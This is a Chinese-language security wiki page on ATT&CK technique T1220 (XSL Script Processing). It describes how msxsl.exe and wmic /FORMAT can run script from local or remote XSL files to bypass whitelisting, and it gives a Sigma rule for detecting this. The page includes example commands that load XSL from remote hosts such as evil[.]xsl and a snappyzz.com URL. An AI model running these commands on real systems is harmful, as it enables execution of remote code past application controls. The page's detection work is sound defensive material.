      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx3_%E4%BA%91%E4%B8%AD%E7%9A%84%E4%BF%A1%E6%81%AF%E6%90%9C%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云中的信息搜集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx4_%E5%AE%B9%E5%99%A8%E9%80%83%E9%80%B8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    容器逃逸
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx5_%E5%AE%B9%E5%99%A8%E9%95%9C%E5%83%8F%E5%AE%89%E5%85%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    容器镜像安全
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_16" >
        
          <label class="md-nav__link" for="__nav_16" id="__nav_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xE 学术相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_16">
            <span class="md-nav__icon md-icon"></span>
            0xE 学术相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex1_%E4%BF%A1%E6%81%AF%E5%AE%89%E5%85%A8%E7%9B%B8%E5%85%B3%E5%AD%A6%E6%9C%AF%E8%B5%84%E6%96%99%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [Doing] 信息安全相关学术资料整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex2_Mining%20Data%20Provenance%20to%20Detect%20Advanced%20Persistent%20Threats/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：Mining Data Provenance to Detect Advanced Persistent Threats
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex3_Last%20Line%20of%20Defense%3A%20Reliability%20Through%20Inducing%20Cyber%20Threat%20Hunting%20With%20Deception%20in%20SCADA%20Networks/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：Last Line of Defense: Reliability Through Inducing Cyber Threat Hunting With Deception in SCADA Networks
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex4_From%20TTP%20to%20IoC-%20Advanced%20Persistent%20Graphs%20for%20Threat%20Hunting/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：From TTP to IoC- Advanced Persistent Graphs for Threat Hunting
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex5_Enabling%20Efficient%20Cyber%20Threat%20Hunting%20With%20Cyber%20Threat%20Intelligence/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：Enabling Efficient Cyber Threat Hunting With Cyber Threat Intelligence
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_17" >
        
          <label class="md-nav__link" for="__nav_17" id="__nav_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xF 认证相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_17">
            <span class="md-nav__icon md-icon"></span>
            0xF 认证相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xF_%E8%AE%A4%E8%AF%81%E7%9B%B8%E5%85%B3/Fx0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    认证相关
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_17_2" >
        
          <label class="md-nav__link" for="__nav_17_2" id="__nav_17_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Fx1 OSCP
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_17_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_17_2">
            <span class="md-nav__icon md-icon"></span>
            Fx1 OSCP
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xF_%E8%AE%A4%E8%AF%81%E7%9B%B8%E5%85%B3/Fx1_OSCP/1x0_OSCP/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    OSCP 认证考试
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_18" >
        
          <label class="md-nav__link" for="__nav_18" id="__nav_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    About
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_18">
            <span class="md-nav__icon md-icon"></span>
            About
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../about/about/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于文档( •̀ ω •́ )y
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../about/releaseNotes/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Release Notes
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_19" >
        
          <label class="md-nav__link" for="__nav_19" id="__nav_19_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Refer
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_19_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_19">
            <span class="md-nav__icon md-icon"></span>
            Refer
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../refer/%E4%B8%93%E4%B8%9A%E5%90%8D%E8%AF%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    名词解释
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attck" class="md-nav__link">
    来自ATT&amp;CK的描述
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    测试案例
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    检测日志
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    测试复现
  </a>
  
    <nav class="md-nav" aria-label="测试复现">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-msxsl-bypass-using-local-files" class="md-nav__link">
    测试1 MSXSL BYPASS USING LOCAL FILES
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2" class="md-nav__link">
    测试2
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    日志留痕
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    检测规则/思路
  </a>
  
    <nav class="md-nav" aria-label="检测规则/思路">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#sigma" class="md-nav__link">
    sigma规则
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    建议
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    参考推荐
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="t1220-win-xsl-script-processing">T1220-win-XSL Script Processing</h1>
<h2 id="attck">来自ATT&amp;CK的描述</h2>
<p>Extensible Stylesheet Language (XSL)是用来描述和渲染XML文件的。为了进行复杂的操作，XSL增加了不同的语言。红队可以使用它来运行二进制代码绕过白名单的检查。和Trusted Developer Utilities相似，msxsl.exe可以在本地或者远程运行JavaScript，虽然msxsl.exe不是默认安装了，但是红队可以打包它并放在客户端。msxsl.exe运行时接收两个参数，XML源文件和XSL stylesheet。既然xsl文件也是一个xml，红队可以使用xsl文件两次，当msxsl.exe运行的时候。红队可以给xml/xsl文件任意的扩展名。</p>
<p>命令行的例子如下:</p>
<ul>
<li>msxsl.exe customers[.]xml script[.]xsl</li>
<li>msxsl.exe script[.]xsl script[.]xsl</li>
<li>msxsl.exe script[.]jpeg script[.]jpeg</li>
</ul>
<p>另一种技术叫做Squiblytwo，它使用windows管理工具调用JScript或VBScript在xsl文件中，这个技术也可以执行远程或本地的script，和Regsvr32一样，Squiblydoo也是一个windows信任的工具。</p>
<p>命令行的例子如下:
-   Local File: wmic process list /FORMAT:evil[.]xsl
-   Remote File: wmic os get /FORMAT:”https[:]//example[.]com/evil[.]xsl”</p>
<h2 id="_1">测试案例</h2>
<p>无</p>
<h2 id="_2">检测日志</h2>
<p>Windows安全日志/Sysmon日志</p>
<h2 id="_3">测试复现</h2>
<h3 id="1-msxsl-bypass-using-local-files">测试1 MSXSL BYPASS USING LOCAL FILES</h3>
<p>首先需要下载工具msxsl.exe，目前尚未找到可下载的地址</p>
<div class="highlight"><pre><span></span><code>C:\Windows\Temp\msxsl.exe msxslxmlfile.xml msxslscript.xsl
</code></pre></div>
<p>尚未复现成功</p>
<h3 id="2">测试2</h3>
<div class="highlight"><pre><span></span><code>msxsl.exe http://snappyzz.com/msxslxmlfile.xml http://snappyzz.com/msxslscript.xsl
</code></pre></div>
<h2 id="_4">日志留痕</h2>
<p>可参考Windows 安全日志4688事件说明、Windows Sysmon安全日志1事件说明。</p>
<h2 id="_5">检测规则/思路</h2>
<h3 id="sigma">sigma规则</h3>
<div class="highlight"><pre><span></span><code>title: windows下使用msxsl.exe加载恶意程序
description: msxsl.exe是微软用于命令行下处理XSL的一个程序，所以通过该程序，我们可以执行JavaScript进而执行系统命令。
status: experimental
author: 12306Bro
logsource:
​    product: windows
​    service: security
detection:
​    selection:
​       EventID: 4688 #Windows 安全日志
        Process_name: &#39;msxsl.exe&#39; #Application Name
        Commanline: 
                 - &#39;*.xsl&#39;
                 - &#39;*.xml&#39;
                 - &#39;http://*&#39;
​    condition: selection
level: medium
</code></pre></div>
<h3 id="_6">建议</h3>
<p>使用进程监控来监测msxsl.exe和wmic.exe的执行和参数。将这些工具最近的调用与之前已知的良好参数和加载文件的历史进行比较，以确定异常和潜在的恶意活动（例如：URL命令行参数、创建外部网络连接、加载与脚本相关的DLLs）。脚本调用前后使用的命令参数也可能有助于确定被加载的有效载荷的来源和目的。</p>
<p>在一个不用于这些目的的系统上出现msxsl.exe或其他能够实现代理执行的实用程序，通常用于开发、调试和逆向工程，可能是可疑的。</p>
<h2 id="_7">参考推荐</h2>
<p>MITRE-ATT&amp;CK-T1220</p>
<p><a href="https://attack.mitre.org/techniques/T1220">https://attack.mitre.org/techniques/T1220</a></p>
<p>跟着ATT&amp;CK学安全之defense-evasion</p>
<p><a href="https://snappyjack.github.io/articles/2020-01/%E8%B7%9F%E7%9D%80ATT&amp;CK%E5%AD%A6%E5%AE%89%E5%85%A8%E4%B9%8Bdefense-evasion">https://snappyjack.github.io/articles/2020-01/%E8%B7%9F%E7%9D%80ATT&amp;CK%E5%AD%A6%E5%AE%89%E5%85%A8%E4%B9%8Bdefense-evasion</a></p>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../../..", "features": [], "search": "../../../assets/javascripts/workers/search.dfff1995.min.js", "translations": {"clipboard.copied": "\u5df2\u590d\u5236", "clipboard.copy": "\u590d\u5236", "search.result.more.one": "\u5728\u8be5\u9875\u4e0a\u8fd8\u6709 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.more.other": "\u5728\u8be5\u9875\u4e0a\u8fd8\u6709 # \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.none": "\u6ca1\u6709\u627e\u5230\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.one": "\u627e\u5230 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.other": "# \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.placeholder": "\u952e\u5165\u4ee5\u5f00\u59cb\u641c\u7d22", "search.result.term.missing": "\u7f3a\u5c11", "select.version": "\u9009\u62e9\u5f53\u524d\u7248\u672c"}}</script>
    
    
      <script src="../../../assets/javascripts/bundle.78eede0e.min.js"></script>
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0ed5b6b8dc456683c442cff59d7bfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>